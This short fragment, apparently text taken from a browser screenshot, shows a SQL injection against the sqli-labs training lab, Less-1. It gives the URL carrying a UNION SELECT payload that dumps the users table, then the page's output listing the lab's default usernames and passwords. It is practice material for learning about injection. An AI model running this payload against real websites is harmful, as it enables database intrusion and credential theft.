 不安全 http://sqli-labs:8989/Less-1/?id=-1' union select 1,group_concat(concat_ws(0x3a,username,0x3a)),group_concat(concat_ws(0x3a,0x3a,password))
Welcome Dhakkan
Your Login name:Dumb::,Angelina::,Dummy::,secure::,stupid::,superman::,batman::,admin::,admin1::,admin2::,admin3::,dhakkan::,admin4::
Your Password:::Dumb,::I-kill-you,::p@ssword,::crappy,::stupidity,::genious,::mob!le,::admin,::admin1,::admin2,::admin3,::dumbo,::admin4
SQLI DUMB SERIES-1